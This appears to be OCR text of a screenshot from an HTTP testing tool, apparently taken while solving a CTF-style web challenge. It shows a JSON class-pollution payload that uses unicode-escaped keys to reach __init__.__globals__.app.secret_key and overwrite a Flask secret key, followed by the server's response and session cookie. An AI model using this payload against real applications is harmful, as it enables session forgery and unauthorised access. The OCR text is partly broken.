 Request
数据包扫描
美化
热加载
构造请求
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0
Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br, zstd
15 Accept-Language: zh-CN,zh;q=0.9
16 Content-Type: application/json
17
18 {
19 "\u005f\u005f\u0069\u006e\u0069\u0074\u005f\u005f __init_
_":{
20 "\u005f\u005f\u0067\u006c\u006f\u0062\u0061\u006c\u0
073\u005f\u005f __globals__":{
21 "\u0061\u0070\u0070 app":{
22 "secret\u005f _key":"123"
23 }
24 }
25 }
26 }
27
Responses
https
46bytes / 49ms
美化
渲染
请输入定位响应
详情
远端地址:124.223.158.81:443; 响
应时间:49ms; 总耗时:146ms; URL:
https://618b5504-d612-474d-8a
e...
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Sat, 06 Jul 2024 11:51:17 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Set-Cookie:
session=eyJwYXNzd29yZCI6bnVsbCwidXNlcm5hbWUiOm51bGx9.
ZokvtQ.bd3TVKItWX6JIcF99QHqbM17vGg; HttpOnly; Path=/
7 Vary: Cookie
8 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
9 Access-Control-Allow-Credentials: true
10 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,
Date,Server,Content-Length,Connection
11 Access-Control-Allow-Headers: DNT,X-CustomHeader,
Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,
Cache-Control,Content-Type,Authorization,x-auth-token,
Cookies,Aaa,Date,Server,Content-Length,Connection
12 Access-Control-Max-Age: 1728000
13 Content-Length: 47
14
15 MYBE YOU SHOULD GO /ADMIN TO SEE WHAT HAPPENED
16